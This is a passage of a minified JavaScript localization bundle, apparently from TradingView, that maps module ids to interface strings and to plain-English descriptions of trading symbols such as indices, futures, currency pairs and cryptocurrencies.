invalid."]},673639:o=>{o.exports=["Price to Book (FY)"]},279362:o=>{o.exports=["Primary Listing"]},662723:o=>{o.exports=["Process Industries"]},796367:o=>{o.exports=["Producer Manufacturing"]},328756:o=>{o.exports=["Qatar"]},371635:o=>{o.exports=["RTS Broad Market Index"]},927666:o=>{o.exports=["RTS Index"]},700102:o=>{o.exports=["Romania"]},46761:o=>{o.exports=["Retail Trade"]},963851:o=>{o.exports=["Relative Volume"]},767626:o=>{o.exports=["Reset zoom"]},859546:o=>{o.exports=["Russia"]},924965:o=>{o.exports=["Russia Index"]},530473:o=>{o.exports=["Total supply"]},771379:o=>{o.exports=["Total value locked"]},120389:o=>{o.exports=["Top {str} weight (% in top)"]},470947:o=>{o.exports=["Taiwan, China"]},83347:o=>{o.exports=["Technology"]},12259:o=>{o.exports=["Technology Services"]},271566:o=>{o.exports=["Telecommunications Services"]},215786:o=>{o.exports=["Thailand"]},570198:o=>{o.exports=["Title"]},134867:o=>{o.exports=["Transportation"]},929826:o=>{o.exports=["Turkey"]},879479:o=>{o.exports=["UAE"]},564554:o=>{o.exports=["UK"]},232240:o=>{o.exports=["USA"]},565775:o=>{o.exports=["Utilities"]},221057:o=>{o.exports=["Volatility {interval}"]},781539:o=>{o.exports=["Volume 24h / Market cap"]},295494:o=>{o.exports=["Volume Change 24h, %"]},550714:o=>{o.exports=["Volume Change {interval}"]},933945:o=>{o.exports=["Volume in USD 24h"]},173509:o=>{o.exports=["Volume {interval}"]},250614:o=>{o.exports=["Venezuela"]},403944:o=>{o.exports=["Vietnam"]},15572:o=>{o.exports=["Visit TradingView — financial charting platform and trading community"]},389283:o=>{o.exports=["X.com"]},251478:o=>{o.exports=["Year to date"]},297038:o=>{o.exports=["Zoom in"]},188710:o=>{o.exports=["Zoom out"]},978888:o=>{o.exports=["{high} and above"]},338728:o=>{o.exports=["{low} and below"]},232577:o=>{o.exports=["{low} to {high}"]},862368:o=>{o.exports=["{str} day","{str} days"]},664963:o=>{o.exports=["{str} hour","{str} hours"]},520062:o=>{
o.exports=["{str} month","{str} months"]},805926:o=>{o.exports=["{str} minute","{str} minutes"]},149306:o=>{o.exports=["{str} week","{str} weeks"]},791549:o=>{o.exports=["{str} year","{str} years"]},956316:o=>{o.exports=Object.create(null),o.exports["#AAPL-symbol-description"]=["Apple Inc"],o.exports["#AMEX:SCHO-symbol-description"]=["Schwab Short-Term U.S. Treasury ETF"],o.exports["#AMEX:SHYG-symbol-description"]=["Shares 0-5 YEAR High Yield Corporate Bond ETF"],o.exports["#ASX:XAF-symbol-description"]=["S&P/ASX All Australian 50 Index"],o.exports["#ASX:XAT-symbol-description"]=["S&P/ASX All Australian 200 Index"],o.exports["#ASX:XJO-symbol-description"]=["S&P/ASX 200 Index"],o.exports["#AUDCAD-symbol-description"]=["Australian Dollar/Canadian Dollar"],o.exports["#AUDCHF-symbol-description"]=["Australian Dollar / Swiss Franc"],o.exports["#AUDJPY-symbol-description"]=["Australian Dollar / Japanese Yen"],o.exports["#AUDNZD-symbol-description"]=["Australian Dollar / New Zealand Dollar"],o.exports["#AUDRUB-symbol-description"]=["Australian Dollar / Russian Ruble"],o.exports["#AUDUSD-symbol-description"]=["Australian Dollar / U.S. Dollar"],o.exports["#BCBA:IMV-symbol-description"]=["S&P MERVAL Index"],o.exports["#BCHEUR-symbol-description"]=["Bitcoin Cash / Euro"],o.exports["#BCHUSD-symbol-description"]=["Bitcoin Cash / U.S. Dollar"],o.exports["#BELEX:BELEX15-symbol-description"]=["BELEX 15 Index"],o.exports["#BIST:XU100-symbol-description"]=["BIST 100 Index"],o.exports["#BITMEX:XBT-symbol-description"]=["Bitcoin / U.S. Dollar Index"],o.exports["#BME:IBC-symbol-description"]=["IBEX 35 Index"],o.exports["#BMFBOVESPA:IBOV-symbol-description"]=["Bovespa Index"],o.exports["#BMFBOVESPA:IBRA-symbol-description"]=["IBrasil Index"],o.exports["#BMFBOVESPA:IBXL-symbol-description"]=["Brazil 50 Index"],o.exports["#BMV:CT-symbol-description"]=["China SX20 RT"],o.exports["#BMV:F-symbol-description"]=["Ford Motor Company"],o.exports["#BMV:ME-symbol-description"]=["S&P/BMV IPC Index"],o.exports["#BRLJPY-symbol-description"]=["Brazilian Real / Japanese Yen"],o.exports["#BSE:ITI-symbol-description"]=["ITI Ltd"],o.exports["#BSE:SENSEX-symbol-description"]=["S&P BSE Sensex Index"],o.exports["#BTCBRL-symbol-description"]=["Bitcoin / Brazilian Real"],o.exports["#BTCCAD-symbol-description"]=["Bitcoin / Canadian Dollar"],o.exports["#BTCCNY-symbol-description"]=["Bitcoin / Chinese Yuan"],o.exports["#BTCEUR-symbol-description"]=["Bitcoin / Euro"],o.exports["#BTCGBP-symbol-description"]=["Bitcoin / British Pound"],o.exports["#BTCJPY-symbol-description"]=["Bitcoin / Japanese Yen"],o.exports["#BTCKRW-symbol-description"]=["Bitcoin / South Korean Won"],o.exports["#BTCPLN-symbol-description"]=["Bitcoin / Polish Zloty"],o.exports["#BTCRUB-symbol-description"]=["Bitcoin / Russian Ruble"],o.exports["#BTCTHB-symbol-description"]=["Bitcoin / Thai Baht"],o.exports["#BTCUSD-symbol-description"]=["Bitcoin / U.S. Dollar"],o.exports["#BTGUSD-symbol-description"]=["Bitcoin Gold / U.S. Dollar"],
o.exports["#BVL:SPBLPGPT-symbol-description"]=["S&P / BVL Peru General Index (PEN)"],o.exports["#BVSP-symbol-description"]=["Brazil Bovespa Index"],o.exports["#CADJPY-symbol-description"]=["Canadian Dollar / Japanese Yen"],o.exports["#CADUSD-symbol-description"]=["Canadian Dollar / U.S. Dollar"],o.exports["#CBOE:OEX-symbol-description"]=["S&P 100 Index"],o.exports["#CBOE:VIX-symbol-description"]=["Volatility S&P 500 Index"],o.exports["#CBOT:ZB1!-symbol-description"]=["T-Bond Futures"],o.exports["#CBOT:ZC1!-symbol-description"]=["Corn Futures"],o.exports["#CBOT:ZM1!-symbol-description"]=["Soybean Meal Futures"],o.exports["#CBOT:ZN1!-symbol-description"]=["10 Year T-Note Futures"],o.exports["#CBOT:ZO1!-symbol-description"]=["Oat Futures"],o.exports["#CBOT:ZQ1!-symbol-description"]=["30 Day Federal Funds Interest Rate Futures"],o.exports["#CBOT:ZR1!-symbol-description"]=["Rice Futures"],o.exports["#CBOT:ZS1!-symbol-description"]=["Soybean Futures"],o.exports["#CBOT:ZW1!-symbol-description"]=["Wheat Futures"],o.exports["#CBOT_MINI:XK1!-symbol-description"]=["Soybean Mini Futures"],o.exports["#CBOT_MINI:XW1!-symbol-description"]=["Wheat Mini Futures"],o.exports["#CBOT_MINI:YM1!-symbol-description"]=["E-mini Dow Jones ($5) Futures"],o.exports["#CHFJPY-symbol-description"]=["Swiss Franc / Japanese Yen"],o.exports["#CHFUSD-symbol-description"]=["Swiss Franc / U.S. Dollar"],o.exports["#CME:BTC1!-symbol-description"]=["Bitcoin CME Futures"],o.exports["#CME:CB1!-symbol-description"]=["Butter Futures-Cash (Continuous: Current contract in front)"],o.exports["#CME:GF1!-symbol-description"]=["Feeder Cattle Futures"],o.exports["#CME:HE1!-symbol-description"]=["Lean Hogs Futures"],o.exports["#CME:LE1!-symbol-description"]=["Live Cattle Futures"],o.exports["#CME_MINI:E71!-symbol-description"]=["Euro E-mini Futures"],o.exports["#CME_MINI:ES1!-symbol-description"]=["S&P 500 E-mini Futures"],o.exports["#CME_MINI:J71!-symbol-description"]=["Japanese Yen E-mini Futures"],o.exports["#CME_MINI:NQ1!-symbol-description"]=["NASDAQ 100 E-mini Futures"],o.exports["#CME_MINI:RTY1!-symbol-description"]=["E-Mini Russell 2000 Index Futures"],o.exports["#COMEX:AEP1!-symbol-description"]=["Aluminium European Premium Futures"],o.exports["#COMEX:AUP1!-symbol-description"]=["Aluminum MW U.S. Transaction Premium Platts (25MT) Futures"],o.exports["#COMEX:GC1!-symbol-description"]=["Gold Futures"],o.exports["#COMEX:HG1!-symbol-description"]=["Copper Futures"],o.exports["#COMEX:SI1!-symbol-description"]=["Silver Futures"],o.exports["#COMEX_MINI:QC1!-symbol-description"]=["E-mini Copper Futures"],o.exports["#COMEX_MINI:QI1!-symbol-description"]=["Silver (Mini) Futures"],o.exports["#COMEX_MINI:QO1!-symbol-description"]=["Gold (Mini) Futures"],o.exports["#COPPER-symbol-description"]=["CFDs on Copper"],o.exports["#CORNUSD-symbol-description"]=["CFDs on Corn"],o.exports["#COTUSD-symbol-description"]=["CFDs on Cotton"],o.exports["#CRYPTOCAP:TOTAL-symbol-description"]=["Crypto Total Market Cap, $"],o.exports["#DFM:DFMGI-symbol-description"]=["DFM Index"],
o.exports["#DJ:DJA-symbol-description"]=["Dow Jones Composite Average Index"],o.exports["#DJ:DJCIAGC-symbol-description"]=["Dow Jones Commodity Index Agriculture Capped Component"],o.exports["#DJ:DJCICC-symbol-description"]=["Dow Jones Commodity Index Cocoa"],o.exports["#DJ:DJCIEN-symbol-description"]=["Dow Jones Commodity Index Energy"],o.exports["#DJ:DJCIGC-symbol-description"]=["Dow Jones Commodity Index Gold"],o.exports["#DJ:DJCIGR-symbol-description"]=["Dow Jones Commodity Index Grains"],o.exports["#DJ:DJCIIK-symbol-description"]=["Dow Jones Commodity Index Nickel"],o.exports["#DJ:DJCIKC-symbol-description"]=["Dow Jones Commodity Index Coffee"],o.exports["#DJ:DJCISB-symbol-description"]=["Dow Jones Commodity Index Sugar"],o.exports["#DJ:DJCISI-symbol-description"]=["Dow Jones Commodity Index Silver"],o.exports["#DJ:DJI-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#DJ:DJT-symbol-description"]=["Dow Jones Transportation Average Index"],o.exports["#DJ:DJU-symbol-description"]=["Dow Jones Utility Average Index"],o.exports["#DJ:DJUSCL-symbol-description"]=["Dow Jones U.S. Coal Index"],o.exports["#EGX:EGX30-symbol-description"]=["EGX 30 Index"],o.exports["#ETCBTC-symbol-description"]=["Ethereum Classic / Bitcoin"],o.exports["#ETCEUR-symbol-description"]=["Ethereum Classic / Euro"],o.exports["#ETCUSD-symbol-description"]=["Ethereum Classic / U.S. Dollar"],o.exports["#ETHBTC-symbol-description"]=["Ethereum / Bitcoin"],o.exports["#ETHEUR-symbol-description"]=["Ethereum / Euro"],o.exports["#ETHGBP-symbol-description"]=["Ethereum / British Pound"],o.exports["#ETHJPY-symbol-description"]=["Ethereum / Japanese Yen"],o.exports["#ETHKRW-symbol-description"]=["Ethereum / South Korean Won"],o.exports["#ETHTHB-symbol-description"]=["Ethereum / Thai Baht"],o.exports["#ETHUSD-symbol-description"]=["Ethereum / U.S. Dollar"],o.exports["#EUBUND-symbol-description"]=["Euro Bund"],o.exports["#EURAUD-symbol-description"]=["Euro / Australian Dollar"],o.exports["#EURBRL-symbol-description"]=["Euro / Brazilian Real"],o.exports["#EURCAD-symbol-description"]=["Euro / Canadian Dollar"],o.exports["#EURCHF-symbol-description"]=["Euro / Swiss Franc"],o.exports["#EURGBP-symbol-description"]=["Euro / British Pound"],o.exports["#EURJPY-symbol-description"]=["Euro / Japanese Yen"],o.exports["#EURNOK-symbol-description"]=["Euro / Norwegian Krone"],o.exports["#EURNZD-symbol-description"]=["Euro / New Zealand Dollar"],o.exports["#EURONEXT:AEX-symbol-description"]=["AEX Index"],o.exports["#EURONEXT:BEL20-symbol-description"]=["BEL 20 Index"],o.exports["#EURONEXT:PX1-symbol-description"]=["CAC 40 Index"],o.exports["#EURRUB-symbol-description"]=["Euro / Russian Ruble"],o.exports["#EURRUB_TOM-symbol-description"]=["Euro / Russian Ruble TOM"],o.exports["#EURSEK-symbol-description"]=["Euro / Swedish Krona"],o.exports["#EURTRY-symbol-description"]=["Euro / Turkish Lira"],o.exports["#EURUSD-symbol-description"]=["Euro / U.S. Dollar"],o.exports["#EUSTX50-symbol-description"]=["Euro Stoxx 50 Index"],
o.exports["#FOREXCOM:US2000-symbol-description"]=["US Small Cap 2000"],o.exports["#FRA40-symbol-description"]=["CAC 40 Index"],o.exports["#FRED:GDP-symbol-description"]=["Gross Domestic Product, 1 Decimal"],o.exports["#FRED:POP-symbol-description"]=["Total Population: All Ages Including Armed Forces Overseas"],o.exports["#FRED:UNRATE-symbol-description"]=["Civilian Unemployment Rate"],o.exports["#FTSEMYX:FBMKLCI-symbol-description"]=["FTSE Bursa Malaysia KLCI Index"],o.exports["#FWB:KT1-symbol-description"]=["Key Tronic Corр."],o.exports["#FX:AUS200-symbol-description"]=["S&P/ASX Index"],o.exports["#FX:US30-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#GBPAUD-symbol-description"]=["British Pound / Australian Dollar"],o.exports["#GBPCAD-symbol-description"]=["British Pound / Canadian Dollar"],o.exports["#GBPCHF-symbol-description"]=["British Pound / Swiss Franc"],o.exports["#GBPEUR-symbol-description"]=["British Pound / Euro"],o.exports["#GBPJPY-symbol-description"]=["British Pound / Japanese Yen"],o.exports["#GBPNZD-symbol-description"]=["British Pound / New Zealand Dollar"],o.exports["#GBPPLN-symbol-description"]=["British Pound / Polish Zloty"],o.exports["#GBPRUB-symbol-description"]=["British Pound / Russian Ruble"],o.exports["#GBPUSD-symbol-description"]=["British Pound / U.S. Dollar"],o.exports["#GER30-symbol-description"]=["DAX Index"],o.exports["#GOOG-symbol-description"]=["Alphabet Inc (Google) Class C"],o.exports["#GOOGL-symbol-description"]=["Alphabet Inc (Google) Class A"],o.exports["#GPW:ACG-symbol-description"]=["Acautogaz"],o.exports["#GPW:WIG20-symbol-description"]=["WIG20 Index"],o.exports["#HSI:HSI-symbol-description"]=["Hang Seng Index"],o.exports["#ICEUS:DX1!-symbol-description"]=["U.S. Dollar Index Futures"],o.exports["#IDX:COMPOSITE-symbol-description"]=["IDX Composite Index"],o.exports["#INDEX:HSCE-symbol-description"]=["Hang Seng China Enterprises Index"],o.exports["#INDEX:JKSE-symbol-description"]=["Jakarta Composite Index"],o.exports["#INDEX:KLSE-symbol-description"]=["Bursa Malaysia KLCI Index"],o.exports["#INDEX:MIB-symbol-description"]=["MIB Index"],o.exports["#INDEX:MOY0-symbol-description"]=["Euro Stoxx 50 Index"],o.exports["#INDEX:STI-symbol-description"]=["STI Index"],o.exports["#INDEX:TWII-symbol-description"]=["Taiwan Weighted Index"],o.exports["#INDEX:XLY0-symbol-description"]=["Shanghai Composite Index"],o.exports["#IOTUSD-symbol-description"]=["IOTA / U.S. Dollar"],o.exports["#JPN225-symbol-description"]=["Japan 225 Index"],o.exports["#JPYKRW-symbol-description"]=["Japanese Yen / South Korean Won"],o.exports["#JPYRUB-symbol-description"]=["Japanese Yen / Russian Ruble"],o.exports["#JPYUSD-symbol-description"]=["Japanese Yen / U.S. Dollar"],o.exports["#LKOH-symbol-description"]=["LUKOIL"],o.exports["#LSE:SCHO-symbol-description"]=["Scholium Group Plc Ord 1P"],o.exports["#LTCBRL-symbol-description"]=["Litecoin / Brazilian Real"],o.exports["#LTCBTC-symbol-description"]=["Litecoin / Bitcoin"],o.exports["#LTCUSD-symbol-description"]=["Litecoin / U.S. Dollar"],
o.exports["#LUNAUSD-symbol-description"]=["Luna / U.S. Dollar"],o.exports["#MOEX:BR1!-symbol-description"]=["Brent Oil Futures"],o.exports["#MOEX:GAZP-symbol-description"]=["GAZPROM"],o.exports["#MOEX:IMOEX-symbol-description"]=["MOEX Russia Index"],o.exports["#MOEX:MGNT-symbol-description"]=["MAGNIT"],o.exports["#MOEX:MICEXINDEXCF-symbol-description"]=["MOEX Russia Index"],o.exports["#MOEX:MX1!-symbol-description"]=["MICEX Index Futures"],o.exports["#MOEX:MX2!-symbol-description"]=["MICEX Index Futures"],o.exports["#MOEX:RI1!-symbol-description"]=["RTS Index Futures"],o.exports["#MOEX:RTSI-symbol-description"]=["RTS Index"],o.exports["#MOEX:RUAL-symbol-description"]=["United Company RUSAL PLC"],o.exports["#MOEX:SBER-symbol-description"]=["SBERBANK"],o.exports["#MOEX:VTBR-symbol-description"]=["VTB"],o.exports["#MSFT-symbol-description"]=["Microsoft Corp."],o.exports["#NAS100-symbol-description"]=["US 100 Cash CFD"],o.exports["#NASDAQ:AMD-symbol-description"]=["Advanced Micro Devices Inc"],o.exports["#NASDAQ:GOOG-symbol-description"]=["Alphabet Inc (Google) Class C"],o.exports["#NASDAQ:GOOGL-symbol-description"]=["Alphabet Inc (Google) Class A"],o.exports["#NASDAQ:HGX-symbol-description"]=["PHLX Housing Sector Index"],o.exports["#NASDAQ:IEF-symbol-description"]=["Ishares 7-10 Year Treasury Bond ETF"],o.exports["#NASDAQ:IEI-symbol-description"]=["Ishares 3-7 Year Treasury Bond ETF"],o.exports["#NASDAQ:ITI-symbol-description"]=["Iteris Inc"],o.exports["#NASDAQ:IXIC-symbol-description"]=["Nasdaq Composite Index"],o.exports["#NASDAQ:LCID-symbol-description"]=["Lucid Group, Inc."],o.exports["#NASDAQ:LE-symbol-description"]=["Lands' End Inc"],o.exports["#NASDAQ:NDX-symbol-description"]=["Nasdaq 100 Index"],o.exports["#NASDAQ:OSX-symbol-description"]=["PHLX Oil Service Sector Index"],o.exports["#NASDAQ:SHY-symbol-description"]=["Ishares 1-3 Year Treasury Bond ETF"],o.exports["#NASDAQ:SOX-symbol-description"]=["Philadelphia Semiconductor Index"],o.exports["#NASDAQ:TLT-symbol-description"]=["Ishares 20+ Year Treasury Bond ETF"],o.exports["#NASDAQ:UTY-symbol-description"]=["PHLX Utility Sector Index"],o.exports["#NASDAQ:XAU-symbol-description"]=["PHLX Gold and Silver Sector Index"],o.exports["#NASDAQ:ZS-symbol-description"]=["Zscaler Inc"],o.exports["#NEOUSD-symbol-description"]=["NEO / U.S. Dollar"],o.exports["#NGAS-symbol-description"]=["Natural Gas (Henry Hub)"],o.exports["#NKY-symbol-description"]=["Japan 225 Index"],o.exports["#NSE:ITI-symbol-description"]=["Indian Telephone Industries Limited"],o.exports["#NSE:NIFTY-symbol-description"]=["Nifty 50 Index"],o.exports["#NYMEX:AEZ1!-symbol-description"]=["NY Ethanol Futures"],o.exports["#NYMEX:CJ1!-symbol-description"]=["Cocoa Futures"],o.exports["#NYMEX:CL1!-symbol-description"]=["Light Crude Oil Futures"],o.exports["#NYMEX:HO1!-symbol-description"]=["NY Harbor ULSD Futures"],o.exports["#NYMEX:KT1!-symbol-description"]=["Coffee Futures"],o.exports["#NYMEX:NG1!-symbol-description"]=["Natural Gas Futures"],o.exports["#NYMEX:PA1!-symbol-description"]=["Palladium Futures"],
o.exports["#NYMEX:PL1!-symbol-description"]=["Platinum Futures"],o.exports["#NYMEX:RB1!-symbol-description"]=["RBOB Gasoline Futures"],o.exports["#NYMEX:TT1!-symbol-description"]=["Cotton Futures"],o.exports["#NYMEX_MINI:QG1!-symbol-description"]=["E-mini Natural Gas Futures"],o.exports["#NYMEX_MINI:QM1!-symbol-description"]=["E-mini Light Crude Oil Futures"],o.exports["#NYMEX_MINI:QU1!-symbol-description"]=["E-mini Gasoline Futures"],o.exports["#NYSE:BABA-symbol-description"]=["Alibaba Group Holdings Ltd."],o.exports["#NYSE:F-symbol-description"]=["FORD MTR CO DEL"],o.exports["#NYSE:HE-symbol-description"]=["Hawaiian Electric Industries"],o.exports["#NYSE:NYA-symbol-description"]=["NYSE Composite Index"],o.exports["#NYSE:PBR-symbol-description"]=["PETROLEO BRASILEIRO SA PETROBR"],o.exports["#NYSE:XAX-symbol-description"]=["AMEX Composite Index"],o.exports["#NYSE:XMI-symbol-description"]=["NYSE ARCA Major Market Index"],o.exports["#NZDJPY-symbol-description"]=["New Zealand Dollar / Japanese Yen"],o.exports["#NZDUSD-symbol-description"]=["New Zealand Dollar / U.S. Dollar"],o.exports["#NZX:ALLC-symbol-description"]=["S&P/NZX All Index (Capital Index)"],o.exports["#NZX:NZ50G-symbol-description"]=["S&P / NZX 50 Index Gross"],o.exports["#OANDA:NATGASUSD-symbol-description"]=["CFDs on Natural Gas"],o.exports["#OANDA:SPX500USD-symbol-description"]=["S&P 500 Index"],o.exports["#OANDA:XCUUSD-symbol-description"]=["CFDs on Copper (US$ / lb)"],o.exports["#OMXCOP:OMXC25-symbol-description"]=["OMX Copenhagen 25 Index"],o.exports["#OMXCOP:SCHO-symbol-description"]=["Schouw & Co A/S"],o.exports["#OMXHEX:OMXH25-symbol-description"]=["OMX Helsinki 25 Index"],o.exports["#OMXRSE:OMXRGI-symbol-description"]=["OMX Riga Gross Index"],o.exports["#OMXSTO:OMXS30-symbol-description"]=["OMX Stockholm 30 Index"],o.exports["#OMXTSE:OMXTGI-symbol-description"]=["OMX Tallinn Gross Index"],o.exports["#OMXVSE:OMXVGI-symbol-description"]=["OMX Vilnius Gross Index"],o.exports["#OTC:IHRMF-symbol-description"]=["Ishares MSCI Japan SHS"],o.exports["#QSE:GNRI-symbol-description"]=["QE Index"],o.exports["#RTS-symbol-description"]=["Russian RTS Index"],o.exports["#RUSSELL:RUA-symbol-description"]=["Russell 3000 Index"],o.exports["#RUSSELL:RUI-symbol-description"]=["Russell 1000 Index"],o.exports["#RUSSELL:RUT-symbol-description"]=["Russell 2000 Index"],o.exports["#SET:GC-symbol-description"]=["Global Connections Public Company"],o.exports["#SIX:F-symbol-description"]=["Ford Motor Company"],o.exports["#SIX:SMI-symbol-description"]=["Swiss Market Index"],o.exports["#SOLUSD-symbol-description"]=["Solana / U.S. Dollar"],o.exports["#SOYBNUSD-symbol-description"]=["CFDs on Soybeans"],o.exports["#SP:OEX-symbol-description"]=["S&P 100 Index"],o.exports["#SP:SPGSCI-symbol-description"]=["S&P Goldman Sachs Commodity Index"],o.exports["#SP:SPX-symbol-description"]=["S&P 500 Index"],o.exports["#SP:SVX-symbol-description"]=["S&P 500 Value Index"],o.exports["#SPX500-symbol-description"]=["S&P 500 Index"],o.exports["#SUGARUSD-symbol-description"]=["CFDs on Sugar"],
o.exports["#SZSE:399001-symbol-description"]=["Shenzhen Component Index"],o.exports["#TADAWUL:2370-symbol-description"]=["Middle East Specialized Cables Co."],o.exports["#TADAWUL:TASI-symbol-description"]=["Tadawul All Shares Index"],o.exports["#TASE:TA35-symbol-description"]=["TA-35 Index"],o.exports["#TSX:TSX-symbol-description"]=["S&P/TSX Composite Index"],o.exports["#TSX:TX60-symbol-description"]=["S&P/TSX 60 Index"],o.exports["#TVC:AU10-symbol-description"]=["Australia Government Bonds 10 YR"],o.exports["#TVC:AU10Y-symbol-description"]=["Australia Government Bonds 10 YR Yield"],o.exports["#TVC:AXY-symbol-description"]=["Australian Dollar Currency Index"],o.exports["#TVC:BXY-symbol-description"]=["British Pound Currency Index"],o.exports["#TVC:CA10-symbol-description"]=["Canadian Government Bonds, 10 YR"],o.exports["#TVC:CA10Y-symbol-description"]=["Canadian Government Bonds 10 YR Yield"],o.exports["#TVC:CAC40-symbol-description"]=["CAC 40 Index"],o.exports["#TVC:CN10-symbol-description"]=["China Government Bonds 10 YR"],o.exports["#TVC:CN10Y-symbol-description"]=["China Government Bonds 10 YR Yield"],o.exports["#TVC:CXY-symbol-description"]=["Canadian Dollar Currency Index"],o.exports["#TVC:DE10-symbol-description"]=["German Government Bonds 10 YR"],o.exports["#TVC:DE10Y-symbol-description"]=["German Government Bonds 10 YR Yield"],o.exports["#TVC:DEU30-symbol-description"]=["DAX Index"],o.exports["#TVC:DJI-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#TVC:DXY-symbol-description"]=["U.S. Dollar Index"],o.exports["#TVC:ES10-symbol-description"]=["Spain Government Bonds 10 YR"],o.exports["#TVC:ES10Y-symbol-description"]=["Spain Government Bonds 10 YR Yield"],o.exports["#TVC:EUBUND-symbol-description"]=["Euro Bund"],o.exports["#TVC:EXY-symbol-description"]=["Euro Currency Index"],o.exports["#TVC:FR10-symbol-description"]=["France Government Bonds 10 YR"],o.exports["#TVC:FR10Y-symbol-description"]=["France Government Bonds 10 YR Yield"],o.exports["#TVC:FTMIB-symbol-description"]=["Milano Italia Borsa Index"],o.exports["#TVC:GB02-symbol-description"]=["UK Government Bonds 2 YR"],o.exports["#TVC:GB10-symbol-description"]=["UK Government Bonds 10 YR"],o.exports["#TVC:GB10Y-symbol-description"]=["UK Government Bonds 10 YR Yield"],o.exports["#TVC:GOLD-symbol-description"]=["CFDs on Gold (US$ / OZ)"],o.exports["#TVC:HSI-symbol-description"]=["Hang Seng Index"],o.exports["#TVC:IBEX35-symbol-description"]=["IBEX 35 Index"],o.exports["#TVC:ID03-symbol-description"]=["Indonesia Government Bonds 3 YR"],o.exports["#TVC:ID10-symbol-description"]=["Indonesia Government Bonds 10 YR"],o.exports["#TVC:ID10Y-symbol-description"]=["Indonesia Government Bonds 10 YR Yield"],o.exports["#TVC:IN10-symbol-description"]=["India Government Bonds 10 YR"],o.exports["#TVC:IN10Y-symbol-description"]=["India Government Bonds 10 YR Yield"],o.exports["#TVC:IT10-symbol-description"]=["Italy Government Bonds 10 YR"],o.exports["#TVC:IT10Y-symbol-description"]=["Italy Government Bonds 10 YR Yield"],
o.exports["#TVC:IXIC-symbol-description"]=["US Composite Index"],o.exports["#TVC:JP10-symbol-description"]=["Japan Government Bonds 10 YR"],o.exports["#TVC:JP10Y-symbol-description"]=["Japan Government Bonds 10 YR Yield"],o.exports["#TVC:JXY-symbol-description"]=["Japanese Yen Currency Index"],o.exports["#TVC:KOSPI-symbol-description"]=["Korea Composite Stock Price Index"],o.exports["#TVC:KR10-symbol-description"]=["Korea Government Bonds 10 YR"],o.exports["#TVC:KR10Y-symbol-description"]=["Korea Government Bonds 10 YR Yield"],o.exports["#TVC:MY10-symbol-description"]=["Malaysia Government Bonds 10 YR"],o.exports["#TVC:MY10Y-symbol-description"]=["Malaysia Government Bonds 10 YR Yield"],o.exports["#TVC:NDX-symbol-description"]=["US 100 Index"],o.exports["#TVC:NI225-symbol-description"]=["Japan 225 Index"],o.exports["#TVC:NL10-symbol-description"]=["Netherlands Government Bonds, 10 YR"],o.exports["#TVC:NL10Y-symbol-description"]=["Netherlands Government Bonds 10 YR Yield"],o.exports["#TVC:NYA-symbol-description"]=["NYSE Composite Index"],o.exports["#TVC:NZ10-symbol-description"]=["New Zealand Government Bonds, 10 YR"],o.exports["#TVC:NZ10Y-symbol-description"]=["New Zealand Government Bonds 10 YR Yield"],o.exports["#TVC:PALLADIUM-symbol-description"]=["CFDs on Palladium (US$ / OZ)"],o.exports["#TVC:PL05Y-symbol-description"]=["Poland Government Bonds 5 YR Yield"],o.exports["#TVC:PL10Y-symbol-description"]=["Poland Government Bonds 10 YR Yield"],o.exports["#TVC:PLATINUM-symbol-description"]=["CFDs on Platinum (US$ / OZ)"],o.exports["#TVC:PT10-symbol-description"]=["Portugal Government Bonds 10 YR"],o.exports["#TVC:PT10Y-symbol-description"]=["Portugal Government Bonds 10 YR Yield"],o.exports["#TVC:SA40-symbol-description"]=["South Africa Top 40 Index"],o.exports["#TVC:SILVER-symbol-description"]=["CFDs on Silver (US$ / OZ)"],o.exports["#TVC:SPX-symbol-description"]=["S&P 500 Index"],o.exports["#TVC:SSMI-symbol-description"]=["Swiss Market Index"],o.exports["#TVC:STI-symbol-description"]=["Straits Times Index"],o.exports["#TVC:SX5E-symbol-description"]=["Euro Stoxx 50 Index"],o.exports["#TVC:SXY-symbol-description"]=["Swiss Franc Currency Index"],o.exports["#TVC:TR10-symbol-description"]=["Turkey Government Bonds 10 YR"],o.exports["#TVC:TR10Y-symbol-description"]=["Turkey Government Bonds 10 YR Yield"],o.exports["#TVC:UKOIL-symbol-description"]=["CFDs on Brent Crude Oil"],o.exports["#TVC:UKX-symbol-description"]=["UK 100 Index"],o.exports["#TVC:US02-symbol-description"]=["US Government Bonds 2 YR"],o.exports["#TVC:US02Y-symbol-description"]=["US Government Bonds 2 YR Yield"],o.exports["#TVC:US05-symbol-description"]=["US Government Bonds 5 YR"],o.exports["#TVC:US05Y-symbol-description"]=["US Government Bonds 5 YR Yield"],o.exports["#TVC:US10-symbol-description"]=["US Government Bonds 10 YR"],o.exports["#TVC:US10Y-symbol-description"]=["US Government Bonds 10 YR Yield"],o.exports["#TVC:US30-symbol-description"]=["US Government Bonds 30 YR"],o.exports["#TVC:USOIL-symbol-description"]=["CFDs on WTI Crude Oil"],
o.exports["#TVC:VIX-symbol-description"]=["Volatility S&P 500 Index"],o.exports["#TVC:ZXY-symbol-description"]=["New Zealand Dollar Currency Index"],o.exports["#TWII-symbol-description"]=["Taiwan Weighted Index"],o.exports["#TWSE:TAIEX-symbol-description"]=["Taiwan Capitalization Weighted Stock Index"],o.exports["#TWTR-symbol-description"]=["Twitter Inc"],o.exports["#UK100-symbol-description"]=["FTSE 100 Index"],o.exports["#UKOIL-symbol-description"]=["CFDs on Crude Oil (Brent)"],o.exports["#UNIUSD-symbol-description"]=["Uniswap / U.S. Dollar"],o.exports["#US30-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#USDAUD-symbol-description"]=["U.S. Dollar / Australian Dollar"],o.exports["#USDBRL-symbol-description"]=["U.S. Dollar / Brazilian Real"],o.exports["#USDCAD-symbol-description"]=["U.S. Dollar / Canadian Dollar"],o.exports["#USDCHF-symbol-description"]=["U.S. Dollar / Swiss Franc"],o.exports["#USDCNY-symbol-description"]=["U.S. Dollar / Chinese Yuan"],o.exports["#USDDKK-symbol-description"]=["U.S. Dollar / Danish Krone"],o.exports["#USDEUR-symbol-description"]=["U.S. Dollar / Euro"],o.exports["#USDGBP-symbol-description"]=["U.S. Dollar / Pound Sterling"],o.exports["#USDHKD-symbol-description"]=["U.S. Dollar / Hong Kong Dollar"],o.exports["#USDHUF-symbol-description"]=["U.S. Dollar / Hungarian Forint"],o.exports["#USDIDR-symbol-description"]=["U.S. Dollar / Rupiah"],o.exports["#USDILS-symbol-description"]=["U.S. Dollar / Israeli 